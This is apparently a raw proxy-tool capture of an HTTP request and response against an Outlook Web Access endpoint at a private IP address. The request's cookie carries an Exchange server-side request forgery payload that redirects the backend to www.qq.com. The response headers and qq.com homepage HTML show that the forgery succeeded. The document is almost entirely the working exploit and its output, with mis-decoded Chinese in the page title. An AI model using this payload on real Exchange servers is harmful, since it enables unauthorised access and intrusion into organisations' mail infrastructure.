 Request
Pretty Raw Hex \n
1 GET /owa/auth/any.skin HTTP/1.1
2 Host: 192.168.164.173
3 Cookie: X-AnonResource-Backend=@www.qq.com:443#~1941962753; X-AnonResource=true;
4
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=60
3 Content-Type: text/html; charset=GB2312
4 Expires: Fri, 03 Sep 2021 05:08:30 GMT
5 Vary: Accept-Encoding,Accept-Encoding,Accept-Encoding,Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 request-id: 841ce5b9-0c46-467e-be44-9fd8c7b23323
8 X-CalculatedBETarget: www.qq.com
9 X-Cache: HIT from shenzhen.qq.com
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12 Date: Fri, 03 Sep 2021 05:06:51 GMT
13 Content-Length: 121999
14
15 <!doctype html>
16 <html lang="zh-CN">
17
18 <head>
19 <title>
ÌÚÑ¶Ê×Ò³
</title>
20 <meta charset="gb2312">
21 <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
22 <meta name="baidu-site-verification" content="cNitg6enc2" />